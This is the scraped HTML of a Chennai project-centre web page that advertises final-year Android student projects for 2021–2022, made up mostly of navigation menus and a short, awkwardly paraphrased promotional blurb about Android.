  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">FINAL YEAR ANDROID PROJECTS 2021 – 2022</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">FINAL YEAR ANDROID PROJECTS 2021 – 2022</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	
<h3 class="wp-block-heading">ABOUT ANDRIOD&nbsp;PROJECTS</h3>



<p><strong>Android</strong> is an open supply and linux-primarily based working framework for cellular phones, for instance, cell phones and tablet desktops. Android was created with the aid of the open handset alliance, pushed through google, and special businesses. This academic workout will show you essential android programming and will likewise take you via some propel thoughts identified with android utility improvement<strong>Project centre is providing you final year 2021 2022 android projects in Chennai.</strong></p>



<h4 class="wp-block-heading">Final Year&nbsp;Android Title List</h4>



<p>ANDRIOD PROJECTS</p>



<p><img decoding="async" src="http://projectcentrechennai.in/icons-one.png">&nbsp;Android is one of the most popular and widely used mobile operating system. The simplicity of making applications that support android is an added advantage for many application developers.Android applications are not only simple to make but can be marketed in an effective manner. The immensely popular operating system is Linux based. The android mobile market has exceeded the popularity of its predecessor IOS and Symbian, its rich collection of apps makes android look ever green. We at Chennai Projects provide you with professional solutions on Android based IEEE projects. We deliver high quality Android projects that look good on paper and work perfectly in real time as well.</p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
